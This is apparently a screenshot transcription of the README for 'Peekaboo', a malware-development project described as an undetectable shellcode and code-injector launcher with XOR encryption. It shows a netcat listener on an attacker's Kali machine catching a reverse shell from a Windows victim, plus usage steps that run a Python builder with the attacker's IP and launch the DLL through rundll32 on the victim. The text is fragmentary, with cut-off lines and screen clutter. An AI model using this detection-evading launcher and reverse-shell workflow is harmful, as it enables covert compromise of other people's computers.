 ┌──(cocomelonc㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49729
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Z:\peekaboo>
1 # Peekaboo
2
Simple undetectable shellcode and code injector launcher example. Inspired by RTO malware development course.
7 XOR encryption and decryption
8
9 ## Usage
10 ## 1. DLL
11 ### on attacker machine
12
13 check your IP:
14 ```bash
15 ip a
16 ```
17
18 ![attacker machine IP](./scree
19
20 run python script with flags:
21 ```bash
22 python3 peekaboo.py -l 192.16
23 ```
24
25 ![run python script](./screen
26
27 ### then on victim machine (w
28 run on powershell or cmd prom
29 ```cmd
30 rundll32 .\peekaboo.dll, lCiSdbvIAaeZLHFfkUhEcbOy
README.md
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\> cd .\peekaboo\
PS Z:\peekaboo>
PS Z:\peekaboo> rundll32 .\peekaboo.dll, lCiSdbvIAaeZLHFfkUhEcbOy
PS Z:\peekaboo>
Type here to search
1:11 PM
4/24/2022
Right Ctrl